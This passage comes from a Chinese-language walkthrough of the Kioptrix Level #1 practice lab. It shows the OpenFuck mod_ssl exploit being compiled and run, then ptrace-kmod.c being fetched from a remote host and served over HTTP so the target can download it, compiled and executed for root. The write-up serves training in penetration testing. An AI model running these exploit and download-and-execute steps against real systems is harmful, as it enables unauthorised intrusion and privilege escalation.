47080.c:754:9: warning: 'EVP_PKEY_get1_RSA' is deprecated: Since OpenSSL 3.0 [-Wdeprecated-declarations]
754 | encrypted_key_length = RSA_public_encrypt(RC4_KEY_LENGTH, ssl->master_key, &buf[10], EVP_PKEY_get1_RSA(pkey), RSA_PKCS1_PADDING);
| ^~~~~~~~~~~~~~~~~~~~
/usr/include/openssl/evp.h:1356:16: note: declared here
1356 | struct rsa_st *EVP_PKEY_get1_RSA(EVP_PKEY *pkey);
| ^~~~~~~~~~~~~~~~~
47080.c: In function 'generate_key_material':
47080.c:791:17: warning: 'MD5_Init' is deprecated: Since OpenSSL 3.0 [-Wdeprecated-declarations]
791 | MD5_Init(&ctx);
| ^~~~~~~~
/usr/include/openssl/md5.h:49:27: note: declared here
49 | OSSL_DEPRECATEDIN_3_0 int MD5_Init(MD5_CTX *c);
| ^~~~~~~~
47080.c:793:17: warning: 'MD5_Update' is deprecated: Since OpenSSL 3.0 [-Wdeprecated-declarations]
793 | MD5_Update(&ctx,ssl->master_key,RC4_KEY_LENGTH);
| ^~~~~~~~~~
/usr/include/openssl/md5.h:50:27: note: declared here
50 | OSSL_DEPRECATEDIN_3_0 int MD5_Update(MD5_CTX *c, const void *data, size_t len);
| ^~~~~~~~~~
47080.c:794:17: warning: 'MD5_Update' is deprecated: Since OpenSSL 3.0 [-Wdeprecated-declarations]
794 | MD5_Update(&ctx,&c,1);
| ^~~~~~~~~~
/usr/include/openssl/md5.h:50:27: note: declared here
50 | OSSL_DEPRECATEDIN_3_0 int MD5_Update(MD5_CTX *c, const void *data, size_t len);
| ^~~~~~~~~~
47080.c:796:17: warning: 'MD5_Update' is deprecated: Since OpenSSL 3.0 [-Wdeprecated-declarations]
796 | MD5_Update(&ctx,ssl->challenge,CHALLENGE_LENGTH);
| ^~~~~~~~~~
/usr/include/openssl/md5.h:50:27: note: declared here
50 | OSSL_DEPRECATEDIN_3_0 int MD5_Update(MD5_CTX *c, const void *data, size_t len);
| ^~~~~~~~~~
47080.c:797:17: warning: 'MD5_Update' is deprecated: Since OpenSSL 3.0 [-Wdeprecated-declarations]
797 | MD5_Update(&ctx,ssl->conn_id, ssl->conn_id_length);
| ^~~~~~~~~~
/usr/include/openssl/md5.h:50:27: note: declared here
50 | OSSL_DEPRECATEDIN_3_0 int MD5_Update(MD5_CTX *c, const void *data, size_t len);
| ^~~~~~~~~~
47080.c:798:17: warning: 'MD5_Final' is deprecated: Since OpenSSL 3.0 [-Wdeprecated-declarations]
798 | MD5_Final(km,&ctx);
| ^~~~~~~~~
/usr/include/openssl/md5.h:51:27: note: declared here
51 | OSSL_DEPRECATEDIN_3_0 int MD5_Final(unsigned char *md, MD5_CTX *c);
| ^~~~~~~~~
47080.c: In function 'generate_session_keys':
47080.c:807:9: warning: 'RC4_set_key' is deprecated: Since OpenSSL 3.0 [-Wdeprecated-declarations]
807 | RC4_set_key(ssl->rc4_read_key, RC4_KEY_LENGTH, ssl->read_key);
| ^~~~~~~~~~~
/usr/include/openssl/rc4.h:35:28: note: declared here
35 | OSSL_DEPRECATEDIN_3_0 void RC4_set_key(RC4_KEY *key, int len,
| ^~~~~~~~~~~
47080.c:811:9: warning: 'RC4_set_key' is deprecated: Since OpenSSL 3.0 [-Wdeprecated-declarations]
811 | RC4_set_key(ssl->rc4_write_key, RC4_KEY_LENGTH, ssl->write_key);
| ^~~~~~~~~~~
/usr/include/openssl/rc4.h:35:28: note: declared here
35 | OSSL_DEPRECATEDIN_3_0 void RC4_set_key(RC4_KEY *key, int len,
| ^~~~~~~~~~~
┌──(root㉿kali)-[/home/kali/Kioptix_Level#1]
└─# ls
47080.c OpenFuck脚本编译成功
3.5 执行脚本
bash
┌──(root㉿kali)-[/home/kali/Kioptix_Level#1]
└─# ./OpenFuck 0x6b 192.168.6.164 443 -c 40
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena irc.brasnet.org *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c ciphers: 0x80f8050
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
d.c; ./exploit; -kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmo
--08:20:03-- https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
=> `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
Unable to establish SSL connection.
Unable to establish SSL connection.
gcc: ptrace-kmod.c: No such file or directory
gcc: No input files
rm: cannot remove `ptrace-kmod.c': No such file or directory
bash: ./exploit: No such file or directory
bash-2.05$
bash-2.05$
bash-2.05$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-2.05$ whoami
whoami
apache执行脚本成功。由于编译文件的缺失,导致部分文件未执行成功,所以并没有获得root权限。
3.6 补充
3.6.1 下载ptrace-kmod.c
bash
┌──(root㉿kali)-[/home/kali/Kioptix_Level#1]
└─# wget https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
--2024-06-08 08:28:04-- https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
Resolving dl.packetstormsecurity.net (dl.packetstormsecurity.net)... 198.84.60.200
Connecting to dl.packetstormsecurity.net (dl.packetstormsecurity.net)|198.84.60.200|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3921 (3.8K) [text/x-csrc]
Saving to: 'ptrace-kmod.c'
ptrace-kmod.c 100%[===================================================================================================================>] 3.83K --.-KB/s in 0.02s
2024-06-08 08:28:05 (248 KB/s) - 'ptrace-kmod.c' saved [3921/3921]
┌──(root㉿kali)-[/home/kali/Kioptix_Level#1]
└─# ls
47080.c OpenFuck ptrace-kmod.c3.6.2 kali开启http服务
bash
┌──(root㉿kali)-[/home/kali/Kioptix_Level#1]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...3.6.3 靶机下载ptrace-kmod.c
bash
bash-2.05$ wget 192.168.6.66/ptrace-kmod.c
wget 192.168.6.66/ptrace-kmod.c
--08:37:34-- http://192.168.6.66/ptrace-kmod.c
=> `ptrace-kmod.c'
Connecting to 192.168.6.66:80... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]
0K ... 100% @ 3.74 MB/s
08:37:34 (3.74 MB/s) - `ptrace-kmod.c' saved [3921/3921]3.6.4 再次执行脚本
bash
┌──(root㉿kali)-[/home/kali/Kioptix_Level#1]
└─# ./OpenFuck 0x6b 192.168.6.164 443 -c 40
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena irc.brasnet.org *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c ciphers: 0x80f81c8
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
d.c; ./exploit; -kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmo
--08:39:14-- https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
=> `ptrace-kmod.c.1'
Connecting to dl.packetstormsecurity.net:443... connected!
Unable to establish SSL connection.
Unable to establish SSL connection.
gcc: file path prefix `/usr/bin' never used
[+] Attached to 7417
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)成功获得root权限
渗透总结
在Kioptrix Level #1靶场渗透测试中,使用nmap进行主机发现和端口扫描测试,进行扫描目录,使用whatweb信息网页信息搜集取到了关键信息,漏洞搜索,下载paylod编译执行payload文件获得root权限,思路如下:
- 主机发现
- 端口扫描
- 目录扫描
- 漏洞发现
- payload利用
- linux内核提权
参考文章
- Kioptrix Level #1
- arp-scan使用
- nmap详细使用教程
- 黑客工具之whatweb详细使用教程
- Kioptrix Level #1